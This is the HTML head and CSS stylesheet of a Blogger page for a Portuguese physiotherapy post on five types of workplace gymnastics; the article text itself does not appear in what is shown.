<link href='https://www.facafisioterapia.net/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.facafisioterapia.net/2020/12/5-tipos-de-ginastica-laboral.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Faça Fisioterapia - Atom" href="https://www.facafisioterapia.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Faça Fisioterapia - RSS" href="https://www.facafisioterapia.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Faça Fisioterapia - Atom" href="https://www.blogger.com/feeds/3404079820282143373/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Faça Fisioterapia - Atom" href="https://www.facafisioterapia.net/feeds/2938756085703786193/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAJnvyJ3Rs0THrHCmo7bcD4tBTyc-3aw-GNuz9kWqZWkFeINIcDpXvSivWNkg1izbaFfoqgRTPCY_ybpMpHCr0Gmcaok7G_A8dIM0DvMYwyiJqEvweJbglZyk4AbHYhLW4WkdrBorVnVM/s320/image-785533.png' rel='image_src'/>
<meta content='https://www.facafisioterapia.net/2020/12/5-tipos-de-ginastica-laboral.html' property='og:url'/>
<meta content='5 tipos de Ginástica Laboral' property='og:title'/>
<meta content='Fisioterapia para profissionais, estudantes e pacientes em posts com tratamentos e patologias' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAJnvyJ3Rs0THrHCmo7bcD4tBTyc-3aw-GNuz9kWqZWkFeINIcDpXvSivWNkg1izbaFfoqgRTPCY_ybpMpHCr0Gmcaok7G_A8dIM0DvMYwyiJqEvweJbglZyk4AbHYhLW4WkdrBorVnVM/w1200-h630-p-k-no-nu/image-785533.png' property='og:image'/>
<title>
5 tipos de Ginástica Laboral - Faça Fisioterapia
</title>
<!-- Description and Keywords (start) -->
<meta content='fisio, fisioterapeuta, fisioterapia, cursos de fisioterapia, ebooks de fisioterapia, fisioterapia na ortopedia, fisioterapia na neurologia, fisioterapia respiratória, orto, traumatologia, ortopedia, fisioterapia no ombro, fisioterapia no joelho, avaliação de fisioterapia' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='5 tipos de Ginástica Laboral' property='og:title'/>
<meta content='https://www.facafisioterapia.net/2020/12/5-tipos-de-ginastica-laboral.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAJnvyJ3Rs0THrHCmo7bcD4tBTyc-3aw-GNuz9kWqZWkFeINIcDpXvSivWNkg1izbaFfoqgRTPCY_ybpMpHCr0Gmcaok7G_A8dIM0DvMYwyiJqEvweJbglZyk4AbHYhLW4WkdrBorVnVM/s320/image-785533.png' property='og:image'/>
<meta content='Faça Fisioterapia' property='og:site_name'/>
<meta content='https://www.facafisioterapia.net/' name='twitter:domain'/>
<meta content='5 tipos de Ginástica Laboral' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAJnvyJ3Rs0THrHCmo7bcD4tBTyc-3aw-GNuz9kWqZWkFeINIcDpXvSivWNkg1izbaFfoqgRTPCY_ybpMpHCr0Gmcaok7G_A8dIM0DvMYwyiJqEvweJbglZyk4AbHYhLW4WkdrBorVnVM/s320/image-785533.png' name='twitter:image'/>
<meta content='5 tipos de Ginástica Laboral' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Olivia Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
Version : Full Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#f2132d"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#f2132d;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#f5f5f5;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1170px;margin:0 auto;}
.row{width:1150px}
#topnav{    width: 100%;
height: 35px;
background: #fff;
margin: 0;
border-bottom: 1px solid #ecede7;}
.tm-head{margin:0 auto;height:35px;line-height:35px;border-bottom: 1px solid #ecede7;}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:35px;padding:0;margin-right:15px}
#nav1 li a{ margin-right: 10px;
font-family: 'Montserrat';
position: relative;
display: inline-block;
font-size: 10px;
font-weight: 100;
text-decoration: none;
text-transform: uppercase;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
color: #63636a;}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#f2132d}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:35px}
.social-area{float:left;margin-right: 10px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:35px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:14px;color:#63636a}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#f2132d}
#social-top .facebook:before{content:"\f09a"}
#social-top .bloglovin:before{content:"\f004"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{    position: relative;
height: 35px;
margin: 0;
padding-left: 20px;
border-left: 1px solid #f0f0f0;
font-size: 12px;
float: right;
margin-left: 10px;
background: #fff;}
.uk-search-header .fa-search{    color: #aaa;
position: absolute;
line-height: 35px;
font-size: 17px;}
.uk-search-header .uk-searchbox-header{height: 35px;
border: 0;
background-color: transparent;
padding-left: 24px;
font-size: 12px;
color: #000;}
#header-blog{padding:26px 0;background-color:#fff;position:relative;    text-align: center;}
.header-content{margin:0 auto;overflow:hidden}
.header-logo {
max-width: 330px;
max-height: 68px;
margin: 23px 0 0;
float: left;
overflow: hidden;
}
.header-logo img{    height: auto;
max-height: 68px;
margin: 0;
max-width: 100%;}
.Header h1{color:#171717;margin-bottom:10px;margin-top:5px;font-size:20px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px;    border-bottom: 1px solid #eee;
border-top: 1px solid #eee;        background: #fff;box-shadow: 0 3px 2px 0 rgba(0,0,0,.03);}
.nav-wrapper{font-family:'Montserrat',sans-serif;
margin: 0 auto;
box-sizing: border-box;
height: 50px;
}
#footer .PopularPosts .widget-content ul li{border-top:none}
.header-menu li.home-child{float:left;background-color:#000;height:52px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center;margin-top:-1px;}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important;    margin-top: -1px;}
#menu ul li:hover{background-color:#000}
#menu ul li:hover a{color:#fff}
#menu ul li a{height: 50px;
line-height: 50px;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#000}
#menu ul li ul#sub-menu li a{
line-height: 36px;
text-decoration: none;
height: auto;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#f2132d!important}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.selectnav{display:none}
#selectnav1{margin-top:10px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#292929;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#000;cursor:pointer;display:block;height:52px;text-align:center;position:relative;right:0;top:-1px;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:51px}
#content-wrapper{margin:40px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:765px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
div#feat-sec h2.title {
display: none!important;
}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:69%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:30%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0;background: #fff;}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:398px}
.uk-post-caption{position:relative;width:100%;padding:0px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:0px 0 0}
.uk-post-title{    margin-bottom: 5px;
font-size: 16px;
line-height: 22px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-post-inner {
padding: 20px;
}
.uk-column1 .uk-post-title{    font-size: 22px;
font-family: 'Montserrat';
line-height: 28px;
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#f2132d}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top: 0;
color: #666666;
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;
font-family: 'Open Sans',sans-serif;}
.uk-post-meta span{float:left;    padding: 0;
margin: 0;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.uk-column1 .uk-post-meta span{font-size:11px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
.uk-post-thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.uk-post-thumb:hover > a:before {
opacity: 0.3;
}
ul.roma-widget li {
padding: 0!important;
}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin-bottom:50px}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:50%;position:relative;}
.block-image .thumb{width:100%;position:relative;display:block;overflow:hidden}
.block-image .thumb a{width:100%;display:block;height:270px}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{
background: #f2132d;
color: #fff;
margin: 0;
font-family: 'Montserrat', sans-serif;
font-size: 10px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
padding: 4px 5px 3px;}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
abbr.published.timeago {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
}
.post:nth-child(2) .postags a{background-color: #000000 !important;
color: #fff !important;}
.postags a:nth-child(1) {
background-color: #f22572 !important;
color: #fff !important;
}
.postags a:nth-child(2) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(3) {
background-color: #19dada !important;
color: #fff !important;
}
.postags a:nth-child(4) {
background-color: #f7fa00 !important;
color: #fff !important;
}
.postags a:nth-child(5) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(6) {
background-color: #f80029 !important;
color: #fff !important;
}
.postags a:nth-child(7) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(8) {
background-color:#19dada !important;
color: #fff !important;
}
.retitle h2{margin:8px 0;display:block}
.post h2 a {font-size: 22px;
line-height: 28px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;    text-transform: none;color:#000}
.post h2 a:hover{color:#f2132d}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    color: #666666;
font-family: 'Droid Serif';
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#f2132d}
.post .post-bottom {
position: relative;
font-size: 10px;
padding: 10px 0 0;
border-top: 1px dotted #E6E6E6;
}
.post .post-bottom .post-comment, .post .post-bottom .post-views {
position: relative;
display: inline-block;
margin: 0 15px 0 0;
text-transform: uppercase;
}
.post .post-bottom .post-comment a,.post .post-bottom .post-views {
color: #B7B7B7;
line-height: 1.42857143;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
font-family: 'Montserrat', sans-serif;
}
.post-views i, .post-comment a i {
display: inline-block;
margin: 0 1px 0 0;
}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {    font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 11px;
text-transform: uppercase;
color: #666;}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{    margin: 0;
margin-bottom: 10px;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#f2132d}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{    position: relative;
margin: 0 0 10px;
border-top: 1px solid #f8f8f8;
padding-top: 15px;}
.item .post-title,.static_page .post-title{display: inline-block;
position: relative;
font-size: 32px;
line-height: 40px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;
text-transform: none;
color: #000;}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:2.0em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#f2132d}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:30px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{
padding: 10px 5px 10px 0;
color: #222;
display: block;
color: #000;
font-size: 14px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.related-title a:hover{color:#f2132d}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#f2132d;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#f2132d;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#f2132d}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#f2132d;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{text-align: left;
color: #a0a0a0;
padding: 1rem 2rem;
border: 3px black solid;
display: inline-block;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{    display: inline-block;
padding: 0 .5rem;color:#000}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#f2132d}
.showpageOf{display:none;font-size:0}
.showpagePoint {
margin-right: .5em;
margin-left: 0.5em;
}
span.showpageNum:last-child a:after {
content: '\f178';
font-family: 'FontAwesome';
margin-left: .8em;
font-weight: 100;
}
span.showpageNum:last-child:before {
content: '...';
margin: 0 0.4em;
}
span.showpage:before {
content: '\f177';
font-family: 'FontAwesome';
margin-right: .8em;
font-weight: 100;
}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:340px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{    overflow: hidden;
padding: 30px;
margin: 0 0 50px;
border: 1px solid #eee;    background: #fff;}
.sidebar h2{    position: relative;    margin: -8px 0 20px;}
.sidebar-wrapper .widget h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 17px;
z-index: 0;
}
.sidebar-wrapper .widget h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#f2132d}
